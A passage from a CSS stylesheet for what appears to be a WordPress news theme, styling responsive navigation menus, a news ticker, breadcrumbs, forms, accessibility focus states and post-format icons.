	height: 30px;
}
span.page-numbers.current {
	padding: 10px;
	background: red;

}
a.page-numbers {
	padding: 10px;
	background: #000;

}
a.page-numbers {
	color: #fff!important;
}
/* Responsive styles
================================================== */
.navbar-brand {
	float: left;
	height: 0;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
}
.container-fluid {
	width: auto;
	max-width: 1316px;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}
.container{
	width:auto;
	max-width: 1280px;
}
ul.list-post {
	margin-top: 10px;
	padding-bottom: 25px;
}
/* Large Devices, Wide Screens */

@media (min-width: 1200px) {
	/* Header */
	.navbar-nav li:hover .dropdown-menu {
		display: block;
	}
	.navbar-collapse {
		padding-right: 0;
	}
	.nav-style-boxed .navbar-collapse {
		padding-left: 15px;
	}
	.header.header-menu .mega-menu-content {
		min-width: 1095px;
		margin-left: -27px;
	}
}

/* Medium Devices, Desktops */

@media (min-width: 992px) and (max-width:1199px) {
	/* Header */
	.navbar-nav li:hover .dropdown-menu {
		display: block;
	}
	ul.navbar-nav>li {
		padding: 0 6px;
	}
	ul.navbar-nav>li>a{
		padding: 0px;
	}
	ul.navbar-nav>li>a,
	.dropdown-menu li a {
		font-size: 12px;
	}
	.header.header-menu .mega-menu-content {
		min-width: 1095px;
		margin-left: -11px;
	}
	/* Projects */
	.project-item-title {
		font-size: 18px;
	}
	/* Clients */
	.clients-logo {
		margin-bottom: 20px;
	}
	/* Subscribe */
	.newsletter-form input {
		min-width: 340px;
	}
	/* Action box */
	.action-box-text {
		font-size: 13px;
	}
	/* Footer */
	.footer-social ul li {
		margin: 0 3px 0 0;
	}
	.footer-menu {
		float: none;
	}
	#back-to-top.affix {
		bottom: 35px;
	}
	#back-to-top {
		right: 15px;
	}
	.mega-menu-content {
		max-width: 940px;
	}
}

/* Small Devices, Tablets */

@media (min-width: 768px) and (max-width: 991px) {
	/* top info */
	ul.top-info li {
		padding-right: 12px;
	}
	/* Header */
	.navbar-fixed {
		position: relative;
		animation: none;
		box-shadow: none;
	}
	.logo {
		padding: 13px 0;
	}
	.logo img {
		height: 40px;
	}
	/* Navigation breakpoint */
	.navbar-toggle {
		display: block;
		z-index: 1;
	}
	.navbar-collapse {
		border-top: 1px solid transparent;
		box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	}
	.navbar-collapse.collapse.show {
		display: block;
	}
	ul.navbar-nav {
		float: none !important;
		margin-top: 7.5px;
	}
	ul.navbar-nav>li {
		float: none;
		display: block;
	}
	.collapse.in {
		display: block !important;
	}
	.navbar-collapse.in {
		overflow-y: auto;
	}
	ul.nav li.dropdown:hover ul.dropdown-menu {
		display: none;
	}
	ul.nav li.dropdown.open ul.dropdown-menu {
		display: block;
	}
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	/* Navigation */
	.navbar-collapse {
		background: none;
		width: 100%;
	}
	ul.navbar-nav>li:hover>a:after,
	ul.navbar-nav>li.active>a:after {
		content: '';
	}
	ul.navbar-nav>li>a:before {
		border-bottom: 0;
	}
	.navbar-nav .open .dropdown-menu>li {
		padding-left: 0;
	}
	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 10px 10px;
	}
	ul.navbar-nav>li,
	.nav-style-boxed ul.navbar-nav>li {
		display: block;
	}
	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 30px;
	}
	ul.navbar-nav>li.nav-search,
	ul.navbar-nav>li.header-get-a-quote {
		display: none;
	}
	ul.navbar-nav {
		padding: 0 0 10px;
	}
	ul.navbar-nav li {
		float: none;
	}
	ul.navbar-nav li a {
		line-height: normal !important;
		color: #333;
		border-top: 1px solid #f1f1f1 !important;
		border-bottom: 0;
		padding: 10px 0;
		display: block;
		min-width: 350px;
	}
	ul.navbar-nav .dropdown-menu {
		float: none;
		position: relative;
		border: 0;
		margin: 0;
		padding: 0;
	}
	ul.navbar-nav .dropdown-menu li a {
		padding-left: 20px !important;
	}
	ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
		left: 0;
		position: relative;
	}
	ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
		padding-left: 50px;
	}
	ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
		margin-top: -22px;
	}
	ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
		padding-left: 35px !important;
	}
	ul.navbar-nav .dropdown-menu {
		box-shadow: none;
		border-top: 0;
		background: none;
	}
	ul.navbar-nav li a i,
	.dropdown-submenu>a:after {
		background: #f5f5f5;
		float: right;
		width: 36px;
		height: 28px;
		line-height: 28px;
		margin-top: -5px;
		text-align: center;
		color:#000;
	}
	.dropdown-submenu>a:after {
		margin-right: 0;
	}
	.navbar-nav>li>.dropdown-menu.mega-menu-content {
		display: none !important;
	}
	/* Featured area */
	.right-post .side-right {
		padding-right: 15px;
	}
	.right-post .left-side {
		padding-left: 15px;
	}
	/* Sidebar */
	.sidebar-right {
		margin-top: 50px;
	}
	.sidebar-right .widget {
		margin-left: 0;
	}
	.block.color-aqua,
	.block.color-violet {
		margin-top: 40px;
	}
	/* Footer */
	.footer-widget {
		display: inline-block;
		margin-bottom: 30px;
	}
	.newsletter-form input {
		width: 90%;
	}
	.footer-info-content {
		padding: 50px 100px 0;
	}
	#back-to-top.affix {
		bottom: 78px;
	}
}

/* Small Devices Potrait */

@media (max-width: 767px) {
	.box .wraper {
		margin: 0 auto;
	}
	/* Top bar */
	.current-date {
		padding: 0;
		border-right: 0;
		display: block;
	}
	.top-menu {
		display: block;
		margin: 10px 0;
	}
	.header-bar {
		text-align: center;
	}
	.top-social {
		float: none;
		text-align: center;
		display: inline-block;
	}
	/* Header */
	.navbar-fixed {
		position: relative;
		animation: none;
		box-shadow: none;
	}
	.logo {
		padding: 13px 0 25px;
		text-align: center;
	}
	.logo img {
		height: 40px;
	}
	/* Navigation breakpoint */
	.navbar-toggle {
		display: block;
		z-index: 1;
	}
	.navbar-collapse {
		border-top: 1px solid transparent;
		box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	}
	.navbar-collapse.collapse.show {
		display: block;
	}
	.navbar-collapse.collapse:after{
		display: block;
		content: "";
		clear: both;
	}
	.navbar-collapse,
	.site-nav-inner {
		background: none;
		width: 100%;
	}
	ul.navbar-nav>li:hover>a:after,
	ul.navbar-nav>li.active>a:after {
		content: '';
	}
	ul.navbar-nav>li>a:before {
		border-bottom: 0;
	}
	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 10px 15px 10px 10px;
	}
	ul.navbar-nav>li {
		display: block;
	}
	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 30px;
	}
	ul.navbar-nav>li.nav-search,
	ul.navbar-nav>li.header-get-a-quote {
		display: none;
	}
	ul.navbar-nav {
		width: 100%;
		padding: 0 0 10px;
	}
	ul.navbar-nav>li {
		float: none;
	}
	ul.navbar-nav li a {
		line-height: normal !important;
		color: #333;
		border-top: 1px solid #f1f1f1 !important;
		border-bottom: 0;
		padding: 10px 0;
		display: block;
	}
	ul.navbar-nav .dropdown-menu>li>a {
		padding-left: 15px;
	}
	ul.navbar-nav .dropdown-menu {
		float: none;
		position: relative;
		border: 0;
		margin: 0;
		padding: 0;
	}
	ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
		left: 0;
		position: relative;
	}
	ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
		margin-top: -22px;
	}
	ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
		padding-left: 20px
	}
	ul.navbar-nav .dropdown-menu {
		box-shadow: none;
		border-top: 0;
		background: none;
		padding-left: 15px;
	}
	ul.navbar-nav li a i,
	.dropdown-submenu>a:after {
		background: #f5f5f5;
		color: #333;
		float: right;
		width: 36px;
		height: 28px;
		line-height: 28px;
		margin-top: -5px;
		text-align: center;
	}
	.dropdown-submenu>a:after {
		margin-right: 0;
	}
	.navbar-nav>li>.dropdown-menu.mega-menu-content {
		display: none !important;
	}
	/* Dart bg */
	.main-menu.dark-bg {
		margin-bottom: 20px;
	}
	.main-menu.dark-bg>.container>.row {
		padding: 0 20px;
	}
	.main-menu.dark-bg ul.navbar-nav>li.active,
	.main-menu.dark-bg ul.navbar-nav>li:hover {
		background: none;
	}
	.main-menu.dark-bg ul.navbar-nav li a {
		color: #fff;
	}
	/* Search */
	.nav-search {
		position: absolute;
		top: 15px;
		right: 20px;
	}
	.search-block {
		width: 220px;
	}
	.header.header-menu {
		position: relative;
		margin-bottom: 20px;
	}
	.search-area {
		position: absolute;
		right: 0;
		top: 50px;
	}
	/* Featured area */
	.right-post .side-right,
	.small-right {
		padding-right: 15px;
	}
	.right-post .left-side,
	.left-side-small {
		padding-left: 15px;
	}
	.post-title {
		font-size: 18px;
		line-height: 26px;
	}
	/* Block */
	.block.color-orange .ample-overaly-style.last {
		margin-top: 40px;
	}
	/* Sidebar */
	.sidebar-right {
		margin-top: 50px;
	}
	.sidebar-right .widget {
		margin-left: 0;
	}
	.block.color-aqua,
	.block.color-violet {
		margin-top: 40px;
	}
	.social-icon li a i {
		margin-bottom: 10px;
	}
	.ample-block-style.post-float-half .img-post img {
		max-width: 100%;
		min-height: 100%;
		margin-bottom: 20px;
	}
	/* Footer */
	.footer-widget {
		display: inline-block;
		margin-bottom: 30px;
	}
	.newsletter-form input {
		width: 90%;
	}
	.footer-info-content {
		padding: 50px 20px 0;
	}
	.footer-social li a i {
		margin-bottom: 10px;
	}
	#back-to-top.affix {
		bottom: 78px;
	}
	/* Copyright */
	.copyright-info {
		text-align: center;
	}
	.footer-menu {
		float: none;
		text-align: center;
	}
	.footer-menu .nav {
		display: inline-block;
	}
	#back-to-top {
		bottom: 0;
		right: 20px;
	}
	/* Block title */
	.head-title {
		font-size: 11px;
	}
	.head-title>span {
		padding: 9px 10px;
	}
	.block-tab .nav-tabs>li>a {
		font-size: 12px;
	}
	/* Category style */
	.category-style2 .img-post {
		margin-bottom: 20px;
	}
}

/* Extra Small Devices, Phones */

@media (max-width: 479px) {}

/* Custom, iPhone Retina */

@media (max-width: 320px) and (max-width: 478px) {}


@media screen and (max-width: 767px) {
	.nav.navbar-nav {

		padding: 0;

	}
	.main-slider .item {
		min-height: 300px;
	}

	.owl-carousel .owl-item img {
		height: 300px;
		object-fit: cover;
	}
	.col-sm-6.small-right {
		margin-right: 0;
	}

}
@media only screen and (max-width: 600px) {
	#main-slider {
		min-height: 303px!important;
		max-height: 307px!important;
	}
}


.owl-item .featured-post {
	position: absolute;
	top: 0;
	left: 0;
}
/* marquee js tiker */

.simple-marquee-container *{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	box-sizing:border-box;

}
.simple-marquee-container {
	width: 100%;
	background: white;
	float: left;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	height: 45px;
	position: relative;
	cursor: pointer;
	border: 1px solid #b2afaf82;
}
.simple-marquee-container .marquee-sibling {
	padding: 0;
	background: rgb(61, 61, 61);
	width: 16%;
	height: 45px;
	line-height: 42px;
	font-size: 19px;
	font-weight: normal;
	color: #ffffff;
	text-align: center;
	float: left;
	left: 0;
	z-index: 2000;
}

.simple-marquee-container .marquee, .simple-marquee-container *[class^="marquee"] {
	display: inline-block;
	white-space: nowrap;
	position:absolute;
}

.simple-marquee-container .marquee{
	margin-left: 25%;
}

.simple-marquee-container .marquee-content-items{
	display: inline-block;
	padding: 5px;
	margin: 0;
	height: 45px;
	position: relative;
}

.simple-marquee-container .marquee-content-items li{
	display: inline-block;
	line-height: 35px;
	color: #fff;
}





span.ticker-image.rounded-circle {
	height: 40px;
	width: 93px;

	background-size: cover;
	background-position: center center;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	-moz-box-flex: 0;
	flex: 0 0 auto;
	max-width: none;
	border-radius: 4px;

}
span.ticker-image.rounded-circle {
	padding: 24px;
	margin-right: 5px;
	margin-left: 5px;
}
.simple-marquee-container a {
	font-size: 17px;
	color: #444;
}



/* ===============================menu css ================================================*/

@media screen and (min-width: 768px) {
	.navbar-nav >li.menu-item-has-children > a:after {
		content: "\f107";
		font-family: "Font Awesome 5 Free";
		display:inline-block;
		margin-left: 5px;
	}
	.navbar-nav >li.menu-item-has-children > ul > li.menu-item-has-children >a{
		position: relative;

	}
	.navbar-nav >li.menu-item-has-children > ul > li.menu-item-has-children >a:after{
		content: "\f105";
		font-family: "Font Awesome 5 Free";
		position: absolute;
		font-weight: 900;
		right: 5px;
		top: 50%;
		transform: translateY(-50%);
	}
	.navbar-nav .dropdown-menu{
		display:block;
		position: absolute;
		width: 230px;
		border-radius: 6px;
		visibility: hidden;
		opacity: 0;
		transition: all 0.3s ease-in-out;
		margin-top: 5px;
	}
	.navbar-nav > li:hover  .dropdown-menu{
		opacity: 1;
		visibility: visible;
		margin-top: 0;
	}
	.navbar-nav .dropdown-menu li a{
		position: relative;
		display: block;
		font-weight: 400;
		padding: 10px 25px;
		text-transform: capitalize;
	}

	.navbar-nav .menu-item-has-children > .sub-menu > .menu-item-has-children > .sub-menu{
		margin-left:1px;
		left:100%!important;
		top: 0;
		transition: all 0.1s ease;
	}
	.navbar-nav .menu-item-has-children > .sub-menu > .menu-item-has-children > .sub-menu .menu-item-has-children .sub-menu{
		margin-left:1px;
		left:100%!important;
		top: 0;
		transition: all 0.1s ease;
	}

}
/*====== ==== go to top css =========*/

.scrollup {
	font-size: 16px;

	bottom: 50px;
	color: #ffffff;
	float: right;
	line-height: 1.2;
	padding: 10px 17px;
	position: fixed;
	right: 50px;
	text-align: center;
	text-shadow: 0 0 1px #313131;
	transition: all 0.3s ease-in-out 0s;
	z-index: 999;
}
.scrollup:hover {
	background: #383838;
	color: #fff;
}
a.scrollup {
	background: #373737;
	color: #fff;
}
.pull-right {
	float: right!important;

}
.header {
	padding: 25px 0;
	background-size: cover;
}
h1.site-title {
	font-size: 2em;
	margin: 0.10em 0;
}
.layout-4 .img-post {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	max-height: 262px;
	min-height: 262px;
}


/* ========= updated for menu=========*/



/* menu design left and right search*/
.main-menu .container .row{
	display:-ms-flexbox;
	display:-webkit-flexbox;
	display:flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main-menu .site-navigation {
	flex-grow:1;
}
.main-menu .nav-search{
	position:initial;
	top:initial;
	float:none;
	right:initial;
}
.sidebar a {
	font-size: 15px;
}

/* normal post left right issue fixed */

ul.list-post li .post-float{
	display:-ms-flexbox;
	display:-webkit-flexbox;
	display:flex;
	/*  -ms-flex-wrap:wrap;
        flex-wrap:wrap; */
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.list-post-block ul.list-post li{
	max-height:initial;
	margin-bottom: 10px;
}
.list-post-block ul.list-post {
	padding-bottom:0;
}
.list-post-block .list-post > li:last-child{
	margin-bottom: 10px;
}
ul.list-post li .post-float .img-post{
	-webkit-box-flex: 0;
	-ms-flex: 0 0 119px;
	flex: 0 0 119px;
	max-width:119px;
	max-height:initial !important;
	min-height:initial !important;
	float:none !important;
}
ul.list-post li .post-float .ample-content{
	flex-grow:1;
}

ul.list-post li .post-float .ample-content .post-title.title-small {
	font-size: 16px;
	line-height: 17px;
}
ul.list-post li .post-float .ample-content .post-meta {
	margin-top:5px;
	line-height:1;
}
ul.list-post li .post-float .ample-content .post-meta .post-author a{
	font-size:12px;
}
ul.list-post.review-post-list li {
	padding-bottom: 0!important;
}

/* sidebar post issue fixed */
.sidebar ul.list-post li .ample-content .post-title a{
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	font-size:16px;
}

ul.navbar-nav>li,.nav.navbar-nav .sub-menu li {
	position:relative;
}

/* normal post float half right issue fixed */

.post-float-half{
	display:-ms-flexbox;
	display:-webkit-flexbox;
	display:flex;
	/*  -ms-flex-wrap:wrap;
        flex-wrap:wrap; */
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.post-float-half .img-post{
	-webkit-box-flex: 0;
	-ms-flex: 0 0 300px;
	flex: 0 0 300px;
	max-width:300px;
	max-height:initial !important;
	min-height:initial !important;
	float:none !important;
}
.widget_search form.search-form {
	float: left;
	width: 100%;
	padding: 0 !important;
	margin-bottom: 30px;
	position: relative;
	margin-top: 25px;
	z-index: 9;
}
.widget_search{
	margin-bottom: 30px;
}
.widget_search label{
	width:100%;
	margin:0;
}

form.search-form input[type="search"], form.search-form input[type="text"] {
	line-height: 1.5;
	height: 40px;
	box-shadow: 0px 1px 25px 0px rgba(61,65,82,.05);
	float: left;
	width: 100%;
	border: 1px solid #b1b1b1;
}
form.search-form input[type="submit"],  form.search-form input[type="submit"] {
	position: absolute;
	right: 0;
	background-color: #1e88e5;
	color: #fff;
	border: 0;
	padding: 12px 15px;
	line-height: 1;
	border-radius: 0px 4px 4px 0;
	height: 40px;

}
@media screen and (max-width: 767px){
	.main-menu .container .row{
		-ms-flex-wrap:wrap;
		flex-wrap:wrap;
	}
	.main-menu .site-navigation {
		flex: 0 0 100%;
		max-width: 100%;
	}
	ul.navbar-nav>li,.nav.navbar-nav .sub-menu li {
		position:relative;
	}
	.navbar-nav .menu-item-has-children > .sub-menu > .menu-item-has-children > .sub-menu {
		margin-left: 0;
		top:0;
		transition: all 0.5s ease;
	}
	.nav.navbar-nav li {
		display:block;
		padding:10px;
	}
	ul.navbar-nav>li>a {
		color:#fff;
	}
	.main-menu .nav-search{
		position:absolute;
		top:10px;
		float:none;
		right:15px;
	}
}

/*================= all menu media query=============================














*/

@media (max-width: 767px){
	.post-float-half{
		-ms-flex-wrap:wrap;
		flex-wrap:wrap;
	}
	.post-float-half .img-post{
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width:100%;
		margin-right:0 !important;
		text-align:center;
		margin-bottom:15px;
	}
	.post-float-half .img-post img{
		max-height:initial;
		max-width:100% !important;
		margin-bottom:10px;
	}
}

/*post responsive issue fixed */
@media screen and (max-width:576px){
	.sidebar ul{
		padding:0;
	}
	ul.list-post li {
		margin-top:10px;
	}
	ul.list-post li .post-float{
		-ms-flex-wrap:wrap;
		flex-wrap:wrap;
	}
	ul.list-post li .post-float .img-post{
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width:100%;
		margin-right:0 !important;
		text-align:center;
		margin-bottom:15px;
	}
	ul.list-post li .post-float .img-post img{
		max-height:initial;
		max-width:100% !important;
		margin-bottom:10px;
	}
}
@media only screen and (max-width: 767px) {
	ul.navbar-nav>li>a {
		color: #000;
	}
	ul#menu-primary-menu {
		background: #fff;
	}
	.navbar-nav >li.menu-item-has-children > a:after {
		content: "\f107";
		font-family: "Font Awesome 5 Free";
		display: inline-block;
		margin-left: 5px;
		color: #000;
	}
	.navbar-nav ul.sub-menu {
		position: relative;
		float: none;
	}
	li.home-buttom.navbar-nav {
		text-align: center;
		width: 100%;
	}

	.nav.navbar-nav li {
		display: block;
		padding: 1px;
		text-align: center;

	}
	ul.sub-menu li a {
		text-align: center;
	}
	ul.sub-menu {
		width: 100%;
	}
	li ul.sub-menu:hover {
		display: block;
	}

}




@media (max-width: 991px) and (min-width: 768px){
	.navbar-toggle {
		display: none;
		z-index: 1;
	}

	ul.navbar-nav li a {
		line-height: normal !important;
		color: #fff;
		border-top: 1px solid #0e0e0e00 !important;
		border-bottom: 0;
		padding: 10px 0;
		display: block;
		min-width: 0;
	}
	li.home-buttom.navbar-nav {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	ul.navbar-nav>li>a {
		color: #000;
	}
	ul#menu-primary-menu {
		background: #fff;
	}
	.navbar-nav >li.menu-item-has-children > a:after {
		content: "\f107";
		font-family: "Font Awesome 5 Free";
		display: inline-block;
		margin-left: 5px;
		color: #000;
	}
	.navbar-nav ul.sub-menu {
		position: relative;
		float: none;
	}
	li.home-buttom.navbar-nav {
		text-align: center;
		width: 100%;
	}

	.nav.navbar-nav li {
		display: block;
		padding: 1px;
		text-align: center;

	}
	ul.sub-menu li a {
		text-align: center;
	}
	ul.sub-menu {
		width: 100%;
	}
	li ul.sub-menu:hover {
		display: block;
	}

}


@media (max-width: 991px) and (min-width: 768px){
	.navbar-toggle {
		display: none;
		z-index: 1;
	}

	ul.navbar-nav li a {
		line-height: normal !important;
		color: #fff;
		border-top: 1px solid #0e0e0e00 !important;
		border-bottom: 0;
		padding: 10px 0;
		display: block;
		min-width: 0;
	}
	li.home-buttom.navbar-nav {
		display: none;
	}
}

/*==================== style for responsive menu =======================================================
===============================================================
===================================================================================================*/

@media (max-width: 1199px) and (min-width: 992px){
	ul.navbar-nav>li>a, .dropdown-menu li a {
		font-size: 14px;
		padding:0 15px;
	}
}

@media (max-width: 991px) and (min-width: 768px){
	ul.navbar-nav > li > a:hover, ul.navbar-nav > li > a:focus {
		background: #fff;
	}
	.navbar-toggle {
		display: none;
		z-index: 1;
	}

	ul.navbar-nav li a {
		line-height: normal !important;
		color: #fff;
		border-top: 1px solid #0e0e0e00 !important;
		border-bottom: 0;
		padding: 10px 0;
		display: block;
		min-width: 0;
	}
	li.home-buttom.navbar-nav {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	ul.navbar-nav>li>a {
		color: #000!important;
		background: #fff;
	}
	.navbar-nav >li.menu-item-has-children > a:after{
		display:none;
	}
	.navbar-nav >li.menu-item-has-children .dropdown-icon {
		position: absolute;
		right: 10px;
		top: 5px;
		width: 28px;
		height: 28px;
		color: #000;
		border: 1px solid #000;
		border-radius:5px;
		z-index: 999;
		display:flex;
		justify-content:center;
		align-items:center;
		flex-direction:column;
		padding: 0;


	}
	ul#menu-primary-menu {
		background: #fff!important;
	}
	ul#menu-primary-menu li {
		background: #fff!important;
	}


	ul#menu-primary-menu li a {
		background: #fff!important;
	}

	.navbar-nav ul.sub-menu {
		position: relative;
		float: none;
		position:initial;
		top:unset;
		left:unset;
		transition:unset;
		transform:unset;
	}
	li.home-buttom.navbar-nav {
		text-align: center;
		width: 100%;
	}

	.nav.navbar-nav li {
		display: block;
		padding: 1px;
		text-align: center;

	}
	ul.sub-menu li a {
		text-align: center;
	}
	ul.sub-menu {
		width: 100%;
	}
	li ul.sub-menu:hover {
		display: none;
	}
	li:focus-within ul.sub-menu{
		display:block;
	}
	li:focus-within ul.sub-menu ul{
		display:none;
	}
	li ul.sub-menu li:focus-within ul.sub-menu{
		display:block;
	}
	ul#menu-primary-menu {
		background: #fff!important;
	}
	h2.trail-browse {
		display: none;
	}
	.simple-marquee-container .marquee-sibling {
		padding: 0;
		background: rgb(61, 61, 61);
		width: 28%;
		height: 45px;
		line-height: 42px;
		font-size: 14px;
		font-weight: normal;
		color: #ffffff;
		text-align: center;
		float: left;
		left: 0;
		z-index: 2000;
	}
}



/*open menu for drop-down*/
/* Text meant only for screen readers. */
/*open menu for drop-down*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
a:focus {
	outline: thin dotted!important;
}
ul li a:focus ~ ul {
	display: block;
	visibility: visible;
	opacity: 1;
	left: auto;
	animation: fadeinUp .3s;
}
ul li:focus-within > ul {
	display: block;
	opacity: 1;
	visibility: visible;
	left: auto;
	animation: fadeinUp .3s;
}



*:focus , button:focus {
	outline: 1px dotted;
}

a:focus {
	outline: thin dotted!important;
}
ul li a:focus ~ ul {
	display: block;
	visibility: visible;
	opacity: 1;
	left: auto;
	animation: fadeinUp .3s;
}
ul sub:focus-within > li {
	display: block;
	opacity: 1;
	visibility: visible;
	left: auto;
	animation: fadeinUp .3s;
}

.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
	border: 1px solid #0083ff;
	outline: 1px dotted;
}



#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
	outline: 2px dotted #1d6ea5;
}

/*breadcumb */
/*---------------------------------------------------
*   Breadcrumb
*   ----------------------------------------------------- */
.breadcrumb{
	padding:5px 20px;
	border-radius: 0;
	background:#000;
	margin-bottom: 30px;
}
nav.breadcrumb-trail.breadcrumbs {
	display: table;
	min-width: 100%;
	margin: auto;
}
.trail-browse {
	width: 12%;
	display: table-cell;
	vertical-align: middle;
	float: none;
	overflow: hidden;
	zoom: 1;
	font-size: 18px;
	line-height: 43px;
	margin: 26px 0;
	color: #fff;
}
.trail-items{
	display: table-cell;
	vertical-align: middle;
	float: none;
	overflow: hidden;
	zoom: 1;
	border-left: 1px solid #666666;
	padding-left: 25px;
}
.breadcrumb li {
	font-size: 15px;
	line-height: 17px;
	color: #fff;;
	font-weight: 300;
	display: inline-block;
}
.breadcrumb li + li:before {
	color: inherit;
	padding: 0 10px;
	content: "/";
}

.bread {
	margin-bottom: 29px;
}
h2.trail-browse {
	text-align: center;
}
/* CONTACT US FORM STYLING*/
.wpcf7-form label {
	width: 100%;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	width: 100%;
}

.wpcf7-form  textarea {
	min-height: 150px;
}


/* ===feature slider */
.left-side {
	padding-left: 2px;

}

.left-margin .left-side {
	padding-left: 14px;
}

.right-post.no-padding .hide-slider .hot-post-bottom, .right-post.no-padding .hide-slider .hot-post-bottom img
{
	min-height: 300px!important;
	max-height: 300px!important;
}


/*===footer == */

#footer .profile-wrapper p {
	padding-right: 0;
	padding-left: 0;
	color: #fff;
}
#footer  .post-meta {
	display: none;
}
.ample_advertisement_728x90 {
	text-align: center;
}
/* ==== ===For gutentor  =========================================
==================================================================*/
/*@media (min-width: 1200px)*/
.grid-container {
	max-width: 1267px;
}

.grid-row {
	display: flex;
	flex-wrap: wrap;
	margin-right: -22px;
	margin-left: -27px;
}
h3.gutentor-text {
	padding: 0;
}
h3.gutentor-post-title {
	padding: 0;
}



/* ===== post Format icon design */
.ample-post-format {
	position: absolute;
	top: 8%;
	z-index: 2;
	border: 1px solid #fafafa00;
	border-radius: 100%;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #2059ff;
	right: 0;
	left: 86%;

}
.home2 .layout1 ul.list-post .ample-post-format {
	position: absolute;
	top: 10%;
	text-align: center;
	right: 0;
	left: 73%;
	font-size: 14px;
	height: 24px;
	width: 24px;
	line-height: 26px;
}
.ample-post-format {
	position: absolute;
	top: 5%;
	z-index: 2;
	border: 1px solid #fafafa00;
	border-radius: 100%;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #2059ff;
	right: 0;
	left: 90%;
}
.right .ample-post-format {
	position: absolute;
	top: 8%;
	z-index: 2;
	border: 1px solid #fafafa00;
	border-radius: 100%;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #2059ff;
	right: 0;
	left: 87%;
}
.home1 .ample-post-format {
	position: absolute;
	top: 3%;
	z-index: 2;
	border: 1px solid #fafafa00;
	border-radius: 100%;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #2059ff;
	right: 0;
	left: 88%;
}
.home1 .layout1 ul.list-post .ample-post-format {
	position: absolute;
	top: 10%;
	text-align: center;
	right: 0;
	left: 73%;
	font-size: 14px;
	height: 24px;
	width: 24px;
	line-height: 26px;
}
.block.layout-4 ul.list-post .ample-post-format {
	z-index: 2;
	position: absolute;
	top: 10%;
	text-align: center;
	right: 0;
	left: 73%;
	font-size: 14px;
	height: 24px;
	width: 24px;
	line-height: 26px;
}

.featured-post .ample-post-format {
	top: 6%;
	position: fixed;
}

.ample-block-style.post-float-half .ample-post-format {
	position: absolute;
	top: 8%;
	z-index: 2;
	border: 1px solid #fafafa00;
	border-radius: 100%;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #2059ff;
	right: 0;
	left: 100%;
}
.ample-post-format {
	position: absolute;
	top: 8%;
	z-index: 2;
	border: 1px solid #fafafa00;
	border-radius: 100%;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #2059ff;
	right: 0;
	left: 86%;

}

.featured-post .ample-post-format {
	top: 5%;
	position: fixed;
	right: 0;
	left: 93%;
}

.ample-block-style.post-float-half .ample-post-format {
	position: absolute;
	top: 8%;
